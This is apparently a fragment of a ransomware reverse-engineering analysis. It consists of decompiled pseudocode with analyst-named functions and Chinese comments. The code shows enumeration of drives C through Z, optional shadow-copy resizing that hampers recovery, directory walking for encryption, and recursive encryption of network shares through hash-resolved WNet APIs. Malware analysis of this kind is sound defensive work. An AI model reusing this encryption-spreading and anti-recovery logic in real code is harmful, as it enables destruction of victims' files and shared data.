 DWORD CryptAllDevice_sub4023E0()
v1 = 'C';
do
{
v5[0] = '\\\0\\';
v10 = 0;
v5[1] = '\\\0.';
v6 = v1;
v7 = ':';
RootPathName = v1;
v9 = '\\\0:';
DriveTypeW = GetDriveTypeW(&RootPathName);
if ( DriveTypeW == 2 || DriveTypeW == 3 || DriveTypeW == 4 )
{
if ( DeleteShadow_Option_byte40700D )
ResetShadowCopySize_sub402180(v5);
WalkThroughDirectory_sub402490(&RootPathName);
++v0;
}
++v1;
}
while ( v1 <= 'Z' );
if ( ENCRYPT_NETWORK_Option_byte40700C )
EncryptNetworkResource_sub402240(0);
BOOL __thiscall EncryptNetworkResource_sub402240(void *this)
if ( LibraryA )
LibraryA = GetFunction_PE_Export_sub4050E0(108622076, LibraryA);// WNetOpenEnumW
if ( (LibraryA)(2, 0, 0, this, &v26) ) // WNetOpenEnumW
// 打开用于枚举所有网络资源的对象
if ( (Function_PE_Export_sub4050E0)( // WNetEnumResourceW
v7, // 枚举所有网络资源
&ret_res_count,
v5,
&dwBytes) )
if ( (*(p_lpRemoteName - 2) & RESOURCEUSAGE_CONTAINER) != 0 )// if usage_type == container
EncryptNetworkResource_sub402240(p_lpRemoteName - 5);// 根据MS文档，如果usage的类型为container，可以进一步解析获取更多信息。此处便递归调用自身
WalkThroughDirectory_sub402490(RemoteName);